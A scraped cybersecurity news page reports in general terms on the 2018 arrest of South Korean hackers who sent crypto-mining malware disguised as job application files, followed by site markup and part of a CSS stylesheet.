<li id="menu-item-27799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27799 category-hacks"><a title="Hacks" href="https://www.hackercombat.com/category/hacks/">Hacks</a></li>
<li id="menu-item-27800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27800 category-ransomware"><a title="Ransomware" href="https://www.hackercombat.com/category/ransomware/">Ransomware</a></li>
<li id="menu-item-18832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18832 page-18828"><a title="Partner" href="https://www.hackercombat.com/partner/">Partner</a></li>
<li id="menu-item-18827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18827 page-18815"><a title="Write For Us" href="https://www.hackercombat.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-28311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28311"><a title="FREE EDR" href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							
							 
							<form method="get" class="navbar-form navbar-right" action="https://www.hackercombat.com/" >
								<input type="text" name="s" placeholder="Search here" />
								<button type="submit" id="search-submit"><i class="fa fa-search"></i></button>
							</form>

													</div>
						<!-- /.navbar-collapse -->
					</div>
				</div>
				<!-- End navbar list container -->

			</nav>
			<!-- End Bootstrap navbar -->

		</header>
		<!-- End Header -->		
				
						<!-- list line posts -->
				<div class="list-line-posts">
					<div class="container">

						<div class="owl-wrapper">
							<div class="owl-carousel" data-num="3" data-rtl="false">
																								
							</div>
						</div>

					</div>
				</div>
				<!-- End list line posts -->
						<!-- block-wrapper-section
			================================================== -->
		<section class="block-wrapper ">
			<div class="container">
				<div class="row">

					<div class="col-md-2 col-sm-0">

						<!-- sidebar -->
	<div class="sidebar small-sidebar">



			</div>
					</div>

					<div class="col-md-7 col-sm-8">
												<!-- block content -->
						<div class="block-content content-blocker">

							<!-- single-post box -->
							<div class="single-post-box">

								<div class="title-post">
									<h1>South Korean Hackers Arrested for Infecting Cryto Mining Malware</h1>
									<ul class="post-tags">
										<li><i class="fa fa-clock-o"></i>November 9, 2018</li>
										<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/kevinjones/" title="Posts by Kevin Jones" rel="author">Kevin Jones</a></li>
										<li> <a href="https://www.hackercombat.com/south-korean-hackers-arrested-for-infecting-cryto-mining-malware/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
										
									</ul>
								</div>
																<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2018/11/South-Korean-Hackers-Arrested-for-Infecting-Cryto-Mining-Malware.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="South Korean Hackers Arrested for Infecting Cryto Mining Malware" decoding="async" fetchpriority="high" srcset="https://www.hackercombat.com/wp-content/uploads/2018/11/South-Korean-Hackers-Arrested-for-Infecting-Cryto-Mining-Malware.jpg 877w, https://www.hackercombat.com/wp-content/uploads/2018/11/South-Korean-Hackers-Arrested-for-Infecting-Cryto-Mining-Malware-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2018/11/South-Korean-Hackers-Arrested-for-Infecting-Cryto-Mining-Malware-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>				</div>


								<div class="the-content">

									 <p>The South Korean hackers’ were arrested for injecting malware in the computer of over 6,000 people. The Korean National Police Agency Cyber Bureau and local police have joined efforts to arrest a group of five hackers led by Kim Amu-Gae, 24, which have released 32,435 emails containing a crypto mining malware.</p>
<p>These emails were sent in a period of October to December 2017 that goes from two months. The hackers sent messages to many job applicants posing as employers. They disguised as recruiters and then sent individual emails to all applicants.</p>
<p>According to South Korean police believe “The emails had <a href="https://www.hackercombat.com/the-dangers-of-crypto-mining-malware/" target="_blank" rel="noopener">crypto mining malwar</a>e disguised as documents and files that were sent to people who filed their applications on the platform created by the hackers. Because of this fake bond of trust, more people opened the files or downloaded them believing that the documents were legitimate and ended up installing the crypto program that ran in the background of their computers.</p>
<p>Most of the malware was deleted after the anti-virus software detected it within a few days, but cybersecurity firms initiated an investigation of the mining scam and local experts discovered the scheme, alerting the police.</p>
<p>Because the response was so quick, the group was not able to generate a significant revenue at the time except $1,000 USD in profit was generated. The malware was detected from three to seven days after the infection and was able to infect a total of more than 6,000 people.</p>
<p>It should also be noted that the opening rate was actually pretty low for a high-effort scam. Less than 20 percent of the potential victims opened the software. Looking at it like this, this crypto malware campaign was an utter failure. Most users were not affected and the ones that were only stayed infected for some months. Also, security firms reacted very fast.</p>
<p>The investigators told the local media that <a href="https://www.hackercombat.com/new-malware-that-associates-cryptojacking-cryptomining-with-known-ransomware/" target="_blank" rel="noopener">crypto jacking</a> significantly reduces the performance of computers and it can be very dangerous when exposed to institutions as well as have a serious effect on society at large. Because of this, the presence of the anti-virus software was essential to quickly finish the threat.</p>
<p>According to reports, Monero, a cryptocurrency that does not show your transactions and it is therefore known as a privacy coin, was mined by the group. The hash rate of Monero is experiencing significant growth over the last months and it looks like a good part of it comes from hacked computers.</p>
<p>According to BitcoinExchange South Korea is a very crypto intensive country. It might have only 0.67 percent of the world’s population but it is the third biggest trader of Bitcoin globally and has 17 percent of all the Ethereum traders in the world. This might be another factor for why so many crypto jacking scams and malware attacks come from the country.</p>
				                      				                      								</div>
																								<div class="post-tags-box">
									<ul class="tags-box"><li><i class="fa fa-tags"></i><span>Tags:</span> </li><li><a href="https://www.hackercombat.com/tag/crypto-mining/" rel="tag">crypto mining</a> </li> <li><a href="https://www.hackercombat.com/tag/hackers/" rel="tag">Hackers</a> </li> <li><a href="https://www.hackercombat.com/tag/malware/" rel="tag">malware</a></li></ul>									
								</div>
																								
								<div class="prev-next-posts">
									 									<div class="prev-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/virustotal-and-uscybercom-join-forces-to-identify-malware/" title="prev post">VirusTotal and USCyberCom Join Forces To Identify Malware </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>November 9, 2018</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																											<div class="next-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/canada-imperial-bank-of-commerce-favorite-whipping-boy-of-phishers/" title="prev post">Canada Imperial Bank of Commerce, Favorite Whipping Boy of Phishers </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>November 9, 2018</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																	</div>
																																

<!-- comment area box -->
<div class="comment-area-box">
	<div class="title-section">
		<span>0 Comments</span>
	</div>
	<ul class="comment-tree">
					</ul>
	</div>
<!-- End comment area box -->


<!-- contact form box -->
<div class="contact-form-box">
	
		  
	
	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/south-korean-hackers-arrested-for-infecting-cryto-mining-malware/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.hackercombat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><span class="email-not-published">Your email address will not be published.</span><label for="comment">Comment*</label><textarea    id="comment"   name="comment" aria-required='true'></textarea>
					<div class="row">
					<div class="col-md-4"><label for="name">Name*</label>
					<input type="text" name="author"   id="name" value=""  aria-required='true' />
					</div>
				
			
<div class="col-md-4">
						<label for="mail">Email*</label>
					<input id="mail" name="email"   type="text" value=""  aria-required='true' /></div>
					
				
			
<div class="col-md-4"><label for="website">Webstie</label>
				<input id="website" name="url"   type="text" value=""  /></div>
				</div>
			
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8311' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
	
</div>
<!-- End contact form box -->
								
															</div>
							<!-- End single-post box -->

						</div>
						<!-- End block content -->
										</div>

					<div class="col-md-3 col-sm-4 sidebar-sticky">

						<!-- sidebar -->
<div class="sidebar large-sidebar ">
	<aside id="block-13" class="widget widget_block"><img decoding="async" class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/Hackercombat-lead-side.gif" alt="Open EDR"></aside><aside id="text-1" class="widget widget_text"><div class="title-section"><h2><span>Stay Connected</span></h2></div>			<div class="textwidget"><div class="social-widget">

<ul class="social-share">
	<li>
		<a href="https://www.linkedin.com/company/hackercombatllc/" class="rss" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a>
		<span class="number">100K+</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a>
		<span class="number">15k+</span>
		<span>Fans</span>
	</li>
	<li>
		<a href="https://twitter.com/hacker_combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a>
		<span class="number">6899</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.instagram.com/hacker_combat/" class="google" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a>
		<span class="number">2067</span>
		<span>Followers</span>
	</li>
</ul>
</div></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title-section"><h2><span>Recent Posts</span></h2></div>
		<ul>
											<li>
					<a href="https://www.hackercombat.com/snowflake-data-breach/">Snowflake Data Breach: What Happened and How to Prevent It</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/cybersecurity-risk-management/">Ways to Mitigate Risk in Cybersecurity: Cybersecurity Risk Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/zero-trust-architecture/">Zero Trust Architecture </a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/soc/">What Is a Security Operations Center (SOC)?</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/xdr-vs-siem/">XDR vs SIEM Security Information and Event Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/best-free-edr-tools-for-windows-pc/">Best Free EDR for Windows PC</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/free-edr-solutions/">Free EDR Solutions for Home Users in 2025</a>
									</li>
					</ul>

		</aside><aside id="block-6" class="widget widget_block widget_media_image"></aside>



</div>
<!-- End sidebar -->
					</div>

				</div>

			</div>
		</section>
		<!-- End block-wrapper-section -->

				
		<!-- footer 
			================================================== -->
		<footer>
			<div class="container">
								<div class="footer-widgets-part">
					<div class="row">
												<div class="col-md-3">
							<aside id="text-5" class="widget widget_text"><h2 class="widget-title">About</h2>			<div class="textwidget"><a href="/"><img src="/wp-content/uploads/Hacker-Combat-LLC.png" alt="Hacker Combat LLC" width="400" height="200" border="0"></a>
<p>Hackercombat is a news site, which acts as a source of information for IT security professionals across the world. We have lived it for 2 years, sharing IT expert guidance and insight, in-depth analysis, and news. We also educate people with product reviews in various content forms. As a dedicated cybersecurity news platform, HC has been catering unbiased information to security professionals, on the countless security challenges that they come across every day.</p>

<p>We publish data on comprehensive analysis, updates on cutting-edge technologies and features with contributions from thought leaders. Hackercombat also has a section extensively for product reviews and forums.</p></div>
		</aside>							
						</div>
						<div class="col-md-3">
							<aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-780"><a href="https://www.hackercombat.com/category/android-security/">Android Security</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://www.hackercombat.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://www.hackercombat.com/category/cloud-security/">Cloud Security</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://www.hackercombat.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.hackercombat.com/category/cyber-attacks/">Cyber Attacks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.hackercombat.com/category/latest/cyber-crime/">Cyber Crime</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://www.hackercombat.com/category/cybersecurity/">cybersecurity</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.hackercombat.com/category/data-breach/">Data breach</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.hackercombat.com/category/data-protection/">Data Protection</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.hackercombat.com/category/data-security/">Data security</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.hackercombat.com/category/ddos-attacks/">DDoS Attacks</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.hackercombat.com/category/endpoint-security/">Endpoint Security</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.hackercombat.com/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.hackercombat.com/category/data-protection/gdpr/">GDPR</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.hackercombat.com/category/hacks/">Hacks</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.hackercombat.com/category/infographics/">Infographics</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.hackercombat.com/category/internet-network/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.hackercombat.com/category/internet/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.hackercombat.com/category/iot/">IoT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.hackercombat.com/category/leaks/">Leaks</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.hackercombat.com/category/malware-attacks/">Malware</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hackercombat.com/category/mobile-security/">Mobile Security</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://www.hackercombat.com/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.hackercombat.com/category/latest/phishing-attacks/">Phishing Attacks</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.hackercombat.com/category/ransomware/">Ransomware</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.hackercombat.com/category/security-privacy/">Security &amp; Privacy</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.hackercombat.com/category/latest/">Security News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.hackercombat.com/category/latest/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.hackercombat.com/category/latest/threats/">Threats</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://www.hackercombat.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.hackercombat.com/category/latest/vulnerability/">Vulnerability</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.hackercombat.com/category/latest/web-security/">Web Security</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://www.hackercombat.com/category/website-security/">Website Security</a>
</li>
			</ul>

			</aside>						</div>
						<div class="col-md-3">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3488 page-30"><a href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489 page-208"><a href="https://www.hackercombat.com/cyber-attacks/">Cyber Attacks</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491 page-205"><a href="https://www.hackercombat.com/hacking/">Hacking</a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492 page-258"><a href="https://www.hackercombat.com/hacking/data-breach/">Data Breach</a></li>
<li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494 page-198"><a href="https://www.hackercombat.com/security/">Security</a></li>
<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495 page-262"><a href="https://www.hackercombat.com/security/data-security/">Data Security</a></li>
<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496 page-264"><a href="https://www.hackercombat.com/security/network-security/">Network Security</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497 page-2165"><a href="https://www.hackercombat.com/security/web-security/">Web Security</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499 page-200"><a href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500 page-246"><a href="https://www.hackercombat.com/vulnerability/">Vulnerability</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501 page-2364"><a href="https://www.hackercombat.com/website-malware-scanner/">Website Malware Scanner</a></li>
<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490 page-2817"><a href="https://www.hackercombat.com/fix-malware-from-your-website-free/">Fix Hacked Website</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
</ul></div></aside>						</div>
						<div class="col-md-3">
							<aside id="text-6" class="widget widget_text"><h2 class="widget-title">Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
	<li><a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></li>
		<li><a href="https://twitter.com/Hacker_Combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.youtube.com/channel/UC2RCg8h4Iz0_psgm75jpzNA" target="_blank" class="youtube" rel="noopener"><i class="fa fa-youtube"></i></a></li>
	<li><a href="https://www.instagram.com/hacker_combat/" class="instagram" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></li>
	<li><a href="https://www.linkedin.com/company/13592570" class="linkedin" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a></li>
	<li><a href="https://www.pinterest.com/hackercombat/" class="pinterest" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></li>	
	<li><a href="https://www.hackercombat.com/feed/" class="rss" target="_blank" rel="noopener"><i class="fa fa-rss"></i></a></li>
</ul></div>
		</aside>						</div>
					</div>
				</div>
								<div class="footer-last-line">
					<div class="row">
						<div class="col-md-6">
							<p><a href="https://www.hackercombat.com">Hacker Combat LLC</a> 2025. Under the Section 18-201 of the Delaware Limited Liability Company Act.</p>
						</div>
						<div class="col-md-6">
							<nav class="footer-nav">
															</nav>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End footer -->

	</div>
	<!-- End Container -->

	<!-- Contents of log in popup-->
	<div id="log-in-popup" class="mfp-hide white-popup">
				<form class="login-form" method="post" name="loginform" action="https://www.hackercombat.com//wp-login.php">
			<div class="title-section">
				<span>Login</span>
			</div>
			<p>Welcome! Login in to your account</p>
			<label for="user_login">Username or email address<span>*</span></label>
			<input type="text" name="log" id="user_login"/>
			<label for="user_pass">Password<span>*</span></label>
			<input name="pwd" id="user_pass" type="password" />
			<button type="submit" id="submit-login">
				<i class="fa fa-arrow-circle-right"></i> Login			</button>
			<input name="rememberme" type="checkbox" id="rememberme" value="forever"> <span>Remember me</span>

			<a class="lost-password" href="#">Lost your password?</a>
						<p class="register-line">Don&#039;t have account. <a href="#">Register</a></p>
					</form>
				<form class="lost-password-form" name="lostpasswordform" id="lostpasswordform" action="https://www.hackercombat.com//wp-login.php?action=lostpassword" method="post">
			<div class="title-section">
				<span>Lost Password</span>
			</div>
			<label for="username">Type your email address<span>*</span></label>
			<input type="text" name="user_login" id="username" class="input" >
			<button type="submit" >
				<i class="fa fa-arrow-circle-right"></i> Submit			</button>
			<p class="login-line">Back to <a href="#">Login</a></p>
		</form>
		
        <form class="register-form" name="registerform" id="registerform" method="post" action="">
			<div class="title-section">
				<span>Register</span>
			</div>
                <div class="form-group">
                	<label class="login-field-icon fui-user" for="reg-name">Your Username<span>*</span></label>
                    <input name="reg_name" type="text" class="login-field"
                           value=""
                            id="reg-name" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-mail" for="reg-email">Your Email Adress<span>*</span></label>
                    <input name="reg_email" type="email" class="login-field"
                           value=""
                            id="reg-email" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-pass">Your Password<span>*</span></label>
                    <input name="reg_password" type="password" class="login-field"
                           value=""
                            id="reg-pass" required/>
                    
                </div>
                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-repass">Confirm Password<span>*</span></label>
                    <input name="reg_repassword" type="password" class="login-field"
                           value=""
                           placeholder="Password" id="reg-repass" required/>
                    
                </div>

               

                <input class="btn btn-primary btn-lg btn-block" type="submit" name="reg_submit" value="Register"/>
                <p class="login-line">Back to <a href="#">Login</a></p>
        </form>
	</div>

	<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hackercombat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"8311","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1757577324" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/bootstrap.min.js?ver=6.5.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.bxslider.min.js?ver=6.5.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.magnific-popup.min.js?ver=6.5.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.ticker.js?ver=6.5.4" id="hotmagazine-ticker-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/owl.carousel.min.js?ver=6.5.4" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/ajax.js?ver=6.5.4" id="hotmagazine-ajax-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/sticky.js?ver=6.5.4" id="hotmagazine-sticky-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/theia-sticky-sidebar.js?ver=6.5.4" id="hotmagazine-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/script.js?ver=6.5.4" id="hotmagazine-script-js"></script>
	<style>nu-web button,nu-web .text-xs{font-size:16px!important;padding:19px 20px!important;}</style>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hackercombat.com/wp-content/themes/hotmagazine/css/style-tech.css
body_size: 25070
content:
/*-------------------------------------------------
 =  Table of Css

 1.Isotope
 1.KENBURNER RESPONSIVE BASIC STYLES OF HTML DOCUMENT
 3.Header
   - header 1,
   - header 2,
   - header 3,
   - header 4,
   - header 5
 4.General
 5.Home - default
   - heading-news section
   - ticker-news section
   - features-today section
   - block wrapper section
   - feautre video style
   - latest articles style
   - pagination style
 6.Home2
   - heading news style
 7.Home4
 8.Home5
 9.Sidebar style
 10.News Posts style
   - news post general style
   - image-post style
   - post-tags list style
   - standard post style
   - standard post2 style
   - image post2 style
   - list posts style
   - image post3 style
   - article post style
   - large post style
   - list post style
   - very large post style
   - Banner quote post
 11.Single post pages
 12.contact page
 13.404 error page
 14.Autor list page
 15.Forum pages
 16.Log in popup
 17.Comming-soon-page
 18.Footer
 19.Responsive Part
-------------------------------------------------*/
/*-------------------------------------------------------*/
/* 1. Isotope filtering
/*-------------------------------------------------------*/
.isotope-item {
  z-index: 2;
}
.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}
.isotope,
.isotope .isotope-item {
  /* change duration value to whatever you like */
  -webkit-transition-duration: 0.8s;
  -moz-transition-duration: 0.8s;
  transition-duration: 0.8s;
}
.isotope {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  transition-property: height, width;
}
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  transition-property: transform, opacity;
}
/*-----------------------------------------------------------------------------

KENBURNER RESPONSIVE BASIC STYLES OF HTML DOCUMENT

Screen Stylesheet

version:    1.0
date:       07/27/11
author:     themepunch
email:      support@themepunch.com
website:    http://www.themepunch.com
-----------------------------------------------------------------------------*/
.boxedcontainer {
  max-width: 1170px;
  margin: auto;
  padding: 0px 30px;
}
/*********************************************
    -   SETTINGS FOR BANNER CONTAINERS  -
**********************************************/
.tp-banner-container {
  width: 100%;
  position: relative;
  padding: 0;
}
.tp-banner {
  width: 100%;
  position: relative;
}
.tp-banner-fullscreen-container {
  width: 100%;
  position: relative;
  padding: 0;
}
/*-------------------------------------------------*/
/* =  Header
/*-------------------------------------------------*/
/* header 1 */
header {
  position: relative;
  z-index: 99999 !important;
}
.nav-list-container {
  width: 100%;
  background: url('../images/pattern3.png');
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  position: relative;
}
header.active .nav-list-container {
  position: fixed;
  top: 0;
  left: 0;
}
.navbar-default {
  background: #fafafa;
  border: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  margin: 0;
}
.navbar-default .advertisement .desktop-advert {
  max-width: 728px;
}
.navbar-default .advertisement .tablet-advert {
  max-width: 468px;
}
.top-line {
  padding: 7px 0 9px;
  background: url('../images/pattern3.png');
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  overflow: hidden;
}
.top-line ul.top-line-list {
  margin: 0;
  padding: 0;
}
.top-line ul.top-line-list li {
  display: inline-block;
  margin-right: 18px;
}
.top-line ul.top-line-list li span,
.top-line ul.top-line-list li a {
  display: inline-block;
  color: #777777;
  font-size: 11px;
  
  margin: 0;
  line-height: 15px;
}
.top-line ul.top-line-list li svg {
  margin: -5px 2px -2px 4px;
}
.top-line ul.top-line-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.top-line ul.top-line-list li a:hover {
  color: #ffffff;
}
.top-line ul.top-line-list li:before {
  content: '';
  width: 0;
  height: 15px;
  border-left: 1px dotted #777777;
  margin-right: 20px;
}
.top-line ul.top-line-list li:first-child:before {
  display: none;
  margin-right: 0;
}
.top-line ul.top-line-list li:last-child {
  margin-right: 0;
}
.top-line ul.social-icons {
  margin: 0;
  padding: 0;
  text-align: right;
  margin-top: 2px;
}
.top-line ul.social-icons li {
  display: inline-block;
}
.top-line ul.social-icons li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  font-size: 14px;
  color: #666666;
  width: 18px;
  height: 18px;
  line-height: 18px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  text-align: center;
  background: transparent;
}
.top-line ul.social-icons li a:hover {
  color: #ffffff;
  background: #74b430;
}
.navbar-brand {
  display: inline-block;
  height: auto;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
